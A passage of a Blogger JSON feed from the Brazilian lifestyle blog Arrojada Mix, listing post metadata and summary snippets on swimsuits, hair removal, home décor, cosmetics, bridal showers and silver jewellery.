Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXUrLKz3Nx2AgheH6gKZp6yX_yTNg-1yU-9psOasudmDYbjOoJBXESBo5QRHOlcCZ-6KYo5BBhmMcG9hz1UUG1NZW6tpwMLVO3TvXnAa-VTofuynHOjZatihOliXnI7apJHnQ07Vis11P1XpEGqFbOFRVvGfUDLuF3vj1O9hG1LNSGNZPrXKt188jgUhg\/s72-c\/Qual%20Modelo%20de%20Alian%C3%A7a%20Ideal%20para%20Voc%C3%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-182669347290627576"},"published":{"$t":"2025-06-18T10:00:00.001-03:00"},"updated":{"$t":"2025-06-18T10:00:00.120-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Modeladores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Praia"}],"title":{"type":"text","$t":"Shaping Swimsuits to Conceal the Belly"},"summary":{"type":"text","$t":"Hello everyone, let’s dive into some beach fashion tips?Shaping Swimsuits to Conceal the BellyWhen it comes to beach fashion, comfort and security are just as important as style. For those looking for an elegant look while also wanting to disguise the belly area, shaping swimsuits have become the favorites of the season. They combine smart design, technological fabrics, and strategic tailoring to"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/182669347290627576\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/shaping-swimsuits-to-conceal-belly.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/182669347290627576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/182669347290627576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/shaping-swimsuits-to-conceal-belly.html","title":"Shaping Swimsuits to Conceal the Belly"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXCqc2rSE_7W-HYPRNdjfxH5XTsbOYjG4ZbU4kMcXeBxAI4OIIOQ5quNZElvear0hehfuQ4JBZ5yFeUaQf7dTM-sFRxoliYEkrH4NuGdKIiQNWTx9lIvWkxuPQEz2lmsdQCxRwuW14OQptYGWBe_jwrh4agy9AexVvpFlaxPZOT5GN9zqJquJn_RKxxjI\/s72-c\/Shaping%20Swimsuits%20to%20Conceal%20the%20Belly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5060708259593368869"},"published":{"$t":"2025-06-16T10:00:00.029-03:00"},"updated":{"$t":"2025-06-16T10:00:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Depilação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pele"}],"title":{"type":"text","$t":"Depilação por Lâmina - Prós, Contras e Dicas"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar sobre depilação hoje?Depilação por Lâmina - Prós, Contras e DicasJá falamos aqui sobre alguns tipos de depilação e hoje veremos um pouco sobre depilação com lâmina.Se tem algo que todas nós, mulheres modernas e ocupadas, buscamos é uma depilação rápida, prática e eficaz. E é aí que a boa e velha lâmina entra em cena, como uma heroína da praticidade. Mas será que ela é "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5060708259593368869\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/04\/depilacao-por-lamina-pros-contras-e-dicas.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5060708259593368869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5060708259593368869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/04\/depilacao-por-lamina-pros-contras-e-dicas.html","title":"Depilação por Lâmina - Prós, Contras e Dicas"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Depila%C3%A7%C3%A3o%20por%20L%C3%A2mina%20-%20Pr%C3%B3s,%20Contras%20e%20Dicas.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4647093203362568881"},"published":{"$t":"2025-06-13T10:00:00.001-03:00"},"updated":{"$t":"2025-06-30T17:20:38.649-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala de Estar"}],"title":{"type":"text","$t":"Como uma Estante Pode Elevar sua Decoração"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de decoração para casa?Como uma Estante Pode Elevar sua DecoraçãoA decoração de um ambiente vai muito além de escolher móveis bonitos — ela precisa refletir praticidade, estilo e personalidade. E um móvel que une tudo isso de forma simples e eficaz é a estante. Versátil, funcional e cheia de charme, ela pode transformar qualquer canto da casa.Esse tipo de estante "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4647093203362568881\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/como-uma-estante-pode-elevar-sua-decoracao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4647093203362568881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4647093203362568881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/como-uma-estante-pode-elevar-sua-decoracao.html","title":"Como uma Estante Pode Elevar sua Decoração"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWd9-ptxoXimVNKehKwS8mDyScN2jaCRGAGw1FcMJx0DTmEeTsCthDnkrgNXdyhC1KYfLB16d0y5V0rIGh-Hzti38tNzFgkfPrBRPOi9-KwFloVQLIjNOsFQB3DmiiR7s-Gb-8E1aHSjb0qte6oMBZDaL8UwavQSxqDoXC-jI0sC-T7xHK2J_oP5iDV30\/s72-c\/Como%20uma%20Estante%20Pode%20Elevar%20sua%20Decora%C3%A7%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8956699354518263344"},"published":{"$t":"2025-06-11T10:00:00.001-03:00"},"updated":{"$t":"2025-06-30T17:01:16.289-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cozinha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas Domésticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dona de Casa"}],"title":{"type":"text","$t":"O Que Não Pode Faltar na Sua Cozinha Planejada"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de decoração.O Que Não Pode Faltar na Sua Cozinha Planejada: Itens Essenciais para Praticidade e FuncionalidadeMontar uma cozinha planejada vai muito além da estética. É sobre criar um espaço inteligente, funcional e que torne a rotina mais prática — seja para quem ama cozinhar ou somente precisa de agilidade no dia a dia. Se você está reformando ou montando sua "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8956699354518263344\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/o-que-nao-pode-faltar-na-sua-cozinha-planejada.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8956699354518263344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8956699354518263344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/o-que-nao-pode-faltar-na-sua-cozinha-planejada.html","title":"O Que Não Pode Faltar na Sua Cozinha Planejada"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlgBC6qVkfREl8OFCGAlCCrJU1rJK0210oZ8h82YuSYLOPo7d6vghC1TCjigRSVN3awEXIVzWq-qfwTonyMOsqRMhzschZhtsFSFd06QfZ2H1J6LeEgyPPpcaNfKU5as7P0Xnm3SSpEkH-4KcFNWqd_hFNRLVQVbOUmdustA18PVyyhvWe_PBttb_qa1c\/s72-c\/O%20Que%20N%C3%A3o%20Pode%20Faltar%20na%20Sua%20Cozinha%20Planejada.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3788145486574647638"},"published":{"$t":"2025-06-09T10:00:00.022-03:00"},"updated":{"$t":"2025-06-09T10:00:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Depilação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pele"}],"title":{"type":"text","$t":"Depilação Com Aparelho Elétrico - Prós, Contras e Dicas"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de depilação?Depilação Com Aparelho Elétrico - Prós, Contras e DicasSe tem algo que todas nós, mulheres modernas e ocupadas, buscamos é uma solução prática e eficiente para nos livrarmos dos pelos indesejados. E é aí que os aparelhos elétricos entram em cena, oferecendo uma alternativa conveniente à depilação tradicional. Mas será que eles são realmente tão bons quanto "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3788145486574647638\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/04\/depilacao-com-aparelho-eletrico-pros-contras-dicas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3788145486574647638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3788145486574647638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/04\/depilacao-com-aparelho-eletrico-pros-contras-dicas.html","title":"Depilação Com Aparelho Elétrico - Prós, Contras e Dicas"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg84wVa2W7OSTc18dl6US-hLZQkPRlGPUbSSpI1sFYgVUCHGez9hcMNn-pE8wl1JZV3HUMm95qkydM02bRX6qK1-1PiXOsncAMJaBcRslwfzmjXFQHPFX1Of2Pl1VN500KX0o1KH8l15ECpDE5r2UHRCk3rFfeU7jP5u4T8Fx881oB02izk9klEv9qxuLI\/s72-c\/Depila%C3%A7%C3%A3o%20Com%20Aparelho%20El%C3%A9trico%20-%20Pr%C3%B3s,%20Contras%20e%20Dicas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6522919314230953218"},"published":{"$t":"2025-06-06T10:00:00.003-03:00"},"updated":{"$t":"2025-07-10T21:15:37.712-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"}],"title":{"type":"text","$t":"Cosméticos: Dicas Rápidas Que Podem te Salvar!"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de cuidados com seus cosméticos?Dicas Rápidas Que Podem te Salvar: Cosméticos com Praticidade e SegurançaSe você ama cosméticos tanto quanto eu, sabe que cuidar bem deles faz toda a diferença — não só para manter a qualidade, mas também para a saúde da sua pele. Por isso, separei algumas dicas rápidas e práticas que vão te ajudar a evitar problemas comuns e a garantir "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6522919314230953218\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/cosmeticos-dicas-rapidas-que-podem-te-salvar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6522919314230953218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6522919314230953218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/cosmeticos-dicas-rapidas-que-podem-te-salvar.html","title":"Cosméticos: Dicas Rápidas Que Podem te Salvar!"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipgCjZud4cwEZe-scmsTZiQaOTmyPdeJnSs-gc-SA6iLjhn7d1HgpkyQ79Ks8ljORw_M7MI8UdZRHNFssSshEfdOusfE0yczVP1W2S7nqeBRo8RlWCAURZw4nm8u2SNOYO3wUbyAL4Fc0fcb6J1XLZ1YAG01eytP1WTvZgPvoE0C4GPnUhpF2i97uzd6k\/s72-c\/Cosm%C3%A9ticos%20Dicas%20R%C3%A1pidas%20Que%20Podem%20te%20Salvar!.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3087487352647833812"},"published":{"$t":"2025-06-04T10:00:00.003-03:00"},"updated":{"$t":"2025-06-30T20:18:03.957-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chá de Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organizar Casamento"}],"title":{"type":"text","$t":"Lista de Presentes Para Chá de Lingerie"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de Chá de Casamento?Lista de Presentes Para Chá de Lingerie: O Que Pedir Sem ConstrangimentoO chá de lingerie é aquele momento divertido e descontraído antes do casamento, onde a noiva se reúne com amigas e madrinhas para comemorar, dar risadas e, claro, renovar a gaveta de peças íntimas. Mas aí vem a dúvida: o que pedir de presente sem causar desconforto?A boa notícia"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3087487352647833812\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/lista-de-presentes-para-cha-de-lingerie.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3087487352647833812"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3087487352647833812"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/lista-de-presentes-para-cha-de-lingerie.html","title":"Lista de Presentes Para Chá de Lingerie"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9Gf5bwWdyZRgHinm_hVtBbS3jNoX1XjY91vUMzDXVfgGQNHd0PkWHNpVAJIXAWrtFeOWzMDFTqSAp5e6ZmbmELTc59a1pRxXqsnnJU8lQp7TGlEOMnoN6HfeDPDL1c-81m3EV-gc359BSp-vNWzLcmaixZhT9FmYnQgsUkl8hxHxa6gLm6l1JR0EgYk\/s72-c\/Lista%20de%20Presentes%20Para%20Ch%C3%A1%20de%20Lingerie.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4807454560674263621"},"published":{"$t":"2025-06-02T10:00:00.035-03:00"},"updated":{"$t":"2025-06-02T10:00:00.225-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Depilação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pele"}],"title":{"type":"text","$t":"Depilação Com Cera - Prós, Contras e Dicas"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar sobre depilação hoje?Depilação Com Cera - Prós, Contras e DicasSe tem algo que nos faz sentir poderosas e confiantes é uma pele lisinha e sem pelos. E quando se trata de depilação, a cera é uma das opções mais populares e eficazes. Embora haja muitos memes e temores sobre esse tipo de depilação, ela é muito eficiente. Mas será que vale a pena encarar a temida puxadinha? "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4807454560674263621\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/depilacao-com-cera-pros-contras-e-dicas.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4807454560674263621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4807454560674263621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/depilacao-com-cera-pros-contras-e-dicas.html","title":"Depilação Com Cera - Prós, Contras e Dicas"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXLwQWxMYOT9mbmRcwLBbRzqtr6NuoXz2xZxFWRxghljtBgze0lovPS1AfMsXbvzyoIT4-RC0ydxCpb1Ndj8zow53re9uuZcJpwKPQh_-0__D8g-3JKQHLMphN2IrKb-hqMNr8kvBZHQSQ8z9XMbWLkeSaBwhg4EeUHvVmqur3oQiCG8srnKi6O8mBd-4\/s72-c\/Depila%C3%A7%C3%A3o%20Com%20Cera%20-%20Pr%C3%B3s,%20Contras%20e%20Dicas.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8189050205418273486"},"published":{"$t":"2025-05-30T10:00:00.004-03:00"},"updated":{"$t":"2025-06-30T18:09:57.434-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acessórios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"}],"title":{"type":"text","$t":"Como Usar PINs para Promover Sua Marca"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas para empreendedor.Como Usar PINs para Promover Sua Marca ou Campanhas de Forma CriativaVocê já pensou em usar PINs personalizados como ferramenta de divulgação da sua marca ou de campanhas promocionais? Esses pequenos itens, que já foram febre nos anos 90, voltaram com tudo — e agora estão sendo usados de maneira estratégica por empreendedores criativos que sabem o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8189050205418273486\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/como-usar-pins-para-promover-sua-marca.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8189050205418273486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8189050205418273486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/como-usar-pins-para-promover-sua-marca.html","title":"Como Usar PINs para Promover Sua Marca"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgas8wKbb3LSWU5M4k3oQv98eiYblfmBA-Ko1wwGifcfxq6CuEB8E___PUJdS52XX0xutcbRl0yKJjK2aiYWusKOzWN8I9C6S2xzJy56Jq9qtxHubPzq8XPuQsQ5erLHPd_PInB3apDaYt1OekHmeSbkUVTY4Dxkz4-qkLAs15vY0sAjotv1Q9GUMpnoVA\/s72-c\/Como%20Usar%20PINs%20para%20Promover%20Sua%20Marca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8830133021661998324"},"published":{"$t":"2025-05-28T10:00:00.021-03:00"},"updated":{"$t":"2025-05-28T15:38:06.009-03:00"},"title":{"type":"text","$t":"Por que Investir em Itens de Prata"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de acessórios?Por que Investir em Itens de Prata?Se você ama estar bem arrumada, com estilo e sem gastar horrores, as joias de prata podem ser as suas melhores aliadas. Versáteis, elegantes e com ótimo custo-benefício, essas peças vêm conquistando cada vez mais espaço no porta-joias de quem entende de moda. Quer saber por que vale a pena investir em prata?Benefícios "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8830133021661998324\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/por-que-investir-em-itens-de-prata.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8830133021661998324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8830133021661998324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/por-que-investir-em-itens-de-prata.html","title":"Por que Investir em Itens de Prata"}],"author":[{"name":{"$t":"Alécia 